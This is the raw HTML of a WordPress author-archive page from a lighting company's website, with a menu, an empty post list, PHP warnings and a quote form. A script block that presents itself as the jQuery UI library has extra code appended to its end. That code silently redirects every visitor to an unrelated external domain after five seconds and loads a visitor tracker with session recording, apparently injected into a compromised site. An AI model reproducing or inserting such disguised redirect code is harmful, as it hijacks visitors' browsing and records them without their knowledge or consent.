	<li id="menu-item-3290" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3290 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="http://cielolight.com/outdoor-ceiling-light/" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>Outdoor Ceiling Light</span><span class="zn-mega-new-item">Catalogue</span></a></li>
</ul>
</div></div></li>
<li id="menu-item-2031" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2031  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="http://cielolight.com/business-associates/" class=" main-menu-link main-menu-link-top"><span>BUSINESS ASSOCIATES</span></a></li>
<li id="menu-item-1829" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1829  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="http://cielolight.com/contact-us/" class=" main-menu-link main-menu-link-top"><span>CONTACT US</span></a></li>
</ul></div>		</div>
		<!-- end main_menu -->
		<a href="#my_form_submit00"  id="ctabutton"  class="sh-component ctabutton kl-cta-ribbon " title="Click to open a modal window" data-lightbox="inline"  itemprop="url" ><strong>SEND</strong>YOUR QUOTE<svg version="1.1" class="trisvg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" preserveAspectRatio="none" width="14px" height="5px" viewBox="0 0 14.017 5.006" enable-background="new 0 0 14.017 5.006" xml:space="preserve"><path fill-rule="evenodd" clip-rule="evenodd" d="M14.016,0L7.008,5.006L0,0H14.016z"></path></svg></a>		</div>

		
	</div>

</div><!-- /.site-header-main -->


					</div>
				</div>
							</div><!-- /.siteheader-container -->
		</div><!-- /.site-header-main-wrapper -->

	</div><!-- /.site-header-wrapper -->
	</header>
<div id="page_header" class="page-subheader page-subheader--auto page-subheader--inherit-hp zn_def_header_style  psubhead-stheader--absolute sh-tcolor--light">

    <div class="bgback"></div>

    
    <div class="th-sparkles"></div>

    <!-- DEFAULT HEADER STYLE -->
    <div class="ph-content-wrap">
        <div class="ph-content-v-center">
            <div>
                <div class="container">
                    <div class="row">
                                                <div class="col-sm-6">
                            <ul vocab="http://schema.org/" typeof="BreadcrumbList" class="breadcrumbs fixclear bread-style--black"><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="http://cielolight.com"><span property="name">Home</span></a><meta property="position" content="1"></li></ul><span id="current-date" class="subheader-currentdate hidden-xs">January 21, 2026</span>                            <div class="clearfix"></div>
                        </div>
                        
                                                <div class="col-sm-6">
                            <div class="subheader-titles">
                                <h2 class="subheader-maintitle" itemprop="headline" >Author: <span class="vcard">boss2010</span></h2>                            </div>
                        </div>
                                            </div>
                    <!-- end row -->
                </div>
            </div>
        </div>
    </div>
    <div class="zn_header_bottom_style"></div></div>
<br />
<b>Warning</b>:  Attempt to read property "ID" on null in <b>H:\root\home\drakov-001\www\cielolight\wp-content\themes\kallyas_new\archive.php</b> on line <b>14</b><br />
<section id="content" class="site-content" >
	<div class="container">
		<div class="row">

			<div id="th-content-archive" class="right_sidebar col-sm-8 col-md-9 "  role="main" itemprop="mainContentOfPage" >

				<div class="itemListView eBlog kl-blog kl-blog-list-wrapper kl-blog--default clearfix kl-blog--style-light element-scheme--light kl-blog--layout-def_classic kl-blog-content-full" itemscope="itemscope" itemtype="https://schema.org/Blog" >

    
    <div class="itemList kl-blog-list ">
        <div class="itemContainer noPosts kl-blog-item-container kl-blog-item--noposts">
    <p>Sorry, no posts matched your criteria.</p>
</div><!-- end Blog Item -->
<div class="clear"></div>
    </div>
    <!-- end .itemList -->

    <!-- Pagination -->
<div class="pagination--light">
    </div>
</div>
<!-- end blog items list (.itemListView) -->
			</div><!--// #th-content-archive -->

			<br />
<b>Warning</b>:  Attempt to read property "ID" on null in <b>H:\root\home\drakov-001\www\cielolight\wp-content\themes\kallyas_new\sidebar.php</b> on line <b>9</b><br />
<aside class=" col-sm-4 col-md-3 " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="zn_sidebar sidebar kl-sidebar--light element-scheme--light"><div id="search-2" class="widget zn-sidebar-widget widget_search">
<form id="searchform" class="gensearch__form" action="http://cielolight.com/" method="get">
	<input id="s" name="s" value="" class="inputbox gensearch__input" type="text" placeholder="SEARCH ..." />
	<button type="submit" id="searchsubmit" value="go" class="gensearch__submit glyphicon glyphicon-search"></button>
	</form></div><div id="recent-comments-2" class="widget zn-sidebar-widget widget_recent_comments"><h3 class="widgettitle zn-sidebar-widget-title title">Recent Comments</h3><ul id="recentcomments"></ul></div><div id="archives-2" class="widget zn-sidebar-widget widget_archive"><h3 class="widgettitle zn-sidebar-widget-title title">Archives</h3>			<ul class="menu">
							</ul>
		</div><div id="categories-2" class="widget zn-sidebar-widget widget_categories"><h3 class="widgettitle zn-sidebar-widget-title title">Categories</h3>			<ul class="menu">
				<li class="cat-item-none">No categories</li>			</ul>
		</div><div id="meta-2" class="widget zn-sidebar-widget widget_meta"><h3 class="widgettitle zn-sidebar-widget-title title">Meta</h3>
		<ul>
						<li><a href="http://cielolight.com/wp-login.php">Log in</a></li>
			<li><a href="http://cielolight.com/feed/">Entries feed</a></li>
			<li><a href="http://cielolight.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div></aside>		</div>
	</div>
</section><!--// #content -->
	<footer id="footer" class="site-footer"  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="container">
			
			<div class="row">
				<div class="col-sm-12">
					<div class="bottom site-footer-bottom clearfix">

						
						
						
							<div class="copyright footer-copyright">
								<p class="footer-copyright-text">© 2018 All rights reserved. Datasource-itsm</p>							</div><!-- end copyright -->
											</div>
					<!-- end bottom -->
				</div>
			</div>
			<!-- end row -->
		</div>
	</footer>
<div class="znpb-footer-smart-area" >		<section class="zn_section eluidb26085ad  round-corners   section-sidemargins    zn_section--inlinemodal mfp-hide   section--no " id="my_form_submit00"  >

			
			<div class="zn_section_size container zn-section-height--auto zn-section-content_algn--top ">

				<div class="row ">
					
		<div class="eluidff68df74            col-md-12 col-sm-12   znColumnElement"  id="eluidff68df74" >

			
			<div class="znColumnElement-innerWrapper-eluidff68df74 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--center text-center tbk-symbol--  tbk-icon-pos--after-title eluidea15e5e6 " ><h3 class="tbk__title" itemprop="headline" >ENQUIRE ABOUT PRODUCTS</h3><h4 class="tbk__subtitle" itemprop="alternativeHeadline" >Please fill this and we'll get back to you as soon as possible!</h4></div>
		<div class="zn_contact_form_container contactForm cf-elm eluid8a53316a  cf--light element-scheme--light  " >
						<form action="#" id="form_eluid8a53316a" method="post" class="zn_contact_form contact_form cf-elm-form row " data-redirect=""><div class="col-sm-6  kl-fancy-form zn_form_field zn_cf_text"><input type="text" name="zn_form_field_name1_0" id="zn_form_field_name1_0" placeholder="Please enter your name" value="" class="zn_form_input zn-field-text form-control  kl-fancy-form-input zn_validate_not_empty "/><label for="zn_form_field_name1_0" class="control-label kl-font-alt kl-fancy-form-label">NAME</label></div><div class="col-sm-6  kl-fancy-form zn_form_field zn_cf_text"><input type="text" name="zn_form_field_company1_1" id="zn_form_field_company1_1" placeholder="Please enter the name of your company" value="" class="zn_form_input zn-field-text form-control  kl-fancy-form-input zn_validate_not_empty "/><label for="zn_form_field_company1_1" class="control-label kl-font-alt kl-fancy-form-label">COMPANY</label></div><div class="col-sm-6  kl-fancy-form zn_form_field zn_cf_text"><input type="text" name="zn_form_field_email1_2" id="zn_form_field_email1_2" placeholder="Please type your email address" value="" class="zn_form_input zn-field-text form-control  kl-fancy-form-input zn_validate_not_empty "/><label for="zn_form_field_email1_2" class="control-label kl-font-alt kl-fancy-form-label">Email</label></div><div class="col-sm-6  kl-fancy-form zn_form_field zn_cf_text"><input type="text" name="zn_form_field_subject1_3" id="zn_form_field_subject1_3" placeholder="Please type your email address" value="" class="zn_form_input zn-field-text form-control  kl-fancy-form-input zn_validate_not_empty "/><label for="zn_form_field_subject1_3" class="control-label kl-font-alt kl-fancy-form-label">SUBJECT</label></div><div class="col-sm-6  kl-fancy-form zn_form_field zn_cf_select"><label class="control-label kl-font-alt kl-fancy-form-label">CATALOGUE</label><select name="zn_form_field_catalogue1_4"  id="zn_form_field_catalogue1_4" class="zn_form_input form-control form-control--light kl-fancy-form-select zn_validate_not_empty"><option value="CATALOGUE" >CIELING</option><option value="GYPSON" >GYPSON</option><option value="COMERCIAL" >COMERCIAL</option><option value="BEST" >BEST</option><option value="OUTDOOR" >OUTDOOR</option><option value="OUTDOOR 2" >OUTDOOR 2</option><option value="TECHNIQUE" >TECHNIQUE</option><option value="TOP" >TOP</option><option value="UNIQUE" >UNIQUE</option><option value="UNIQUE 2018" >UNIQUE 2018</option></select></div><div class="col-sm-6  kl-fancy-form zn_form_field zn_cf_select"><label class="control-label kl-font-alt kl-fancy-form-label">BUDGET</label><select name="zn_form_field_budget1_5"  id="zn_form_field_budget1_5" class="zn_form_input form-control form-control--light kl-fancy-form-select zn_validate_not_empty"><option value="under_1000" >Under $1000</option><option value="1000_3000" >Between $1000 - $3000</option><option value="3000_10000" >Between $3000 - $10000</option><option value="over_10000" >Over $10000</option></select></div><div class="col-sm-12  kl-fancy-form zn_form_field zn_cf_textarea"><textarea name="zn_form_field_message1_6" class="zn_form_input form-control  kl-fancy-form-textarea zn_validate_not_empty " id="zn_form_field_message1_6" placeholder="Please add any details you think it would be useful for us to make a correct estimation." cols="40" rows="6"></textarea><label for="zn_form_field_message1_6" class="control-label kl-font-alt kl-fancy-form-label">Message</label></div><div class="col-sm-12  kl-fancy-form zn_form_field zn_cf_hidden"><input type="hidden" name="zn_pb_form_submit_1" id="zn_pb_form_submit_1" value="1" class="zn_form_input zn_validate_none" /></div><div class="col-sm-12"><div class="zn_contact_ajax_response titleColor" id="zn_form_id1" ></div><div class="zn_submit_container text-left"><button class="zn_contact_submit btn btn-fullcolor btn--rounded  " type="submit">GET A QUOTE NOW!</button></div></div></form>
		</div>

						</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


				<section class="zn_section eluid3287480a     section-sidemargins    section--no " id="eluid3287480a"  >

			
			<div class="zn_section_size container zn-section-height--auto zn-section-content_algn--top ">

				<div class="row ">
					
		<div class="eluid8088bf0b            col-md-12 col-sm-12   znColumnElement"  id="eluid8088bf0b" >

			
			<div class="znColumnElement-innerWrapper-eluid8088bf0b znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">									</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


		</div></div><!-- end page_wrapper -->

<a href="#" id="totop" class="u-trans-all-2s js-scroll-event" data-forch="300" data-visibleclass="on--totop">TOP</a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kallyas_new/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script type="text/javascript" src="http://cielolight.com/wp-content/themes/kallyas_new/js/plugins.min.js?ver=4.18.0" id="kallyas_vendors-js"></script>
<script type="text/javascript" src="http://cielolight.com/wp-content/themes/kallyas_new/addons/scrollmagic/scrollmagic.js?ver=4.18.0" id="scrollmagic-js"></script>
<script type="text/javascript" id="zn-script-js-extra">
/* <![CDATA[ */
var zn_do_login = {"ajaxurl":"/wp-admin/admin-ajax.php","add_to_cart_text":"Item Added to cart!"};
var ZnThemeAjax = {"ajaxurl":"/wp-admin/admin-ajax.php","zn_back_text":"Back","zn_color_theme":"light","res_menu_trigger":"992","top_offset_tolerance":"","logout_url":"http://cielolight.com/wp-login.php?action=logout&redirect_to=http%3A%2F%2Fcielolight.com&_wpnonce=a26c61b87c"};
var ZnSmoothScroll = {"type":"yes","touchpadSupport":"no"};
//# sourceURL=zn-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://cielolight.com/wp-content/themes/kallyas_new/js/znscript.min.js?ver=4.18.0" id="zn-script-js"></script>
<script type="text/javascript" src="http://cielolight.com/wp-content/themes/kallyas_new/addons/smooth_scroll/SmoothScroll.min.js?ver=4.18.0" id="smooth_scroll-js"></script>
<script type="text/javascript" src="http://cielolight.com/wp-content/themes/kallyas_new/addons/slick/slick.min.js?ver=4.18.0" id="slick-js"></script>
<script type="text/javascript" id="zion-frontend-js-js-extra">
/* <![CDATA[ */
var ZionBuilderFrontend = {"allow_video_on_mobile":""};
//# sourceURL=zion-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://cielolight.com/wp-content/themes/kallyas_new/framework/zion-builder/dist/znpb_frontend.bundle.js?ver=1.0.29" id="zion-frontend-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://cielolight.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://cielolight.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>

  <symbol id="icon-znb_close-thin" viewBox="0 0 100 100">
   <path d="m87.801 12.801c-1-1-2.6016-1-3.5 0l-33.801 33.699-34.699-34.801c-1-1-2.6016-1-3.5 0-1 1-1 2.6016 0 3.5l34.699 34.801-34.801 34.801c-1 1-1 2.6016 0 3.5 0.5 0.5 1.1016 0.69922 1.8008 0.69922s1.3008-0.19922 1.8008-0.69922l34.801-34.801 33.699 33.699c0.5 0.5 1.1016 0.69922 1.8008 0.69922 0.69922 0 1.3008-0.19922 1.8008-0.69922 1-1 1-2.6016 0-3.5l-33.801-33.699 33.699-33.699c0.89844-1 0.89844-2.6016 0-3.5z"/>
  </symbol>


  <symbol id="icon-znb_play" viewBox="0 0 22 28">
   <path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
  </symbol>

 </defs>
</svg>
</body>
</html>
